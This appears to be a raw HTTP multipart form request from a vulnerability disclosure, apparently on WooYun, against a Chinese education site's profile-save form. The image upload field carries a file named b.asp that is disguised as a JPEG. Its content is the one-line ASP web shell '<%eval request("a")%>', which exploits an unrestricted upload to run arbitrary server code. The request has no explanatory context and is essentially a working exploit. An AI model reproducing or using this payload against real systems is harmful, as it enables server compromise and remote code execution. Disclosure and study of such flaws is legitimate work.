 530808007
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="Birthday"
1900-01-01
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="School"
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="Address"
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="Weibo"
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="btnSave"
保存
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="MyPortraitDefault"
-1
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="ImgUrl"; filename="b.asp"
Content-Type: image/jpeg
<%eval request("a")%>
------WebKitFormBoundarybajIDdn01QOIhj1r
Content-Disposition: form-data; name="Autograph"
<p>茶树网学院：http://www.teatreexy.com</p>
------WebKitFormBoundarybajIDdn01QOIhj1r--
www.wooyun.org